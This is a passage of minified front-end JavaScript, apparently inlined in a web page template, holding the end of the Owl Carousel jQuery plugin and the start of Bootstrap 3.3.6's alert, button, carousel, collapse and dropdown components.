this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- Required Javascript-->
<script language='javascript' type='text/javascript'>//<![CDATA[
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var 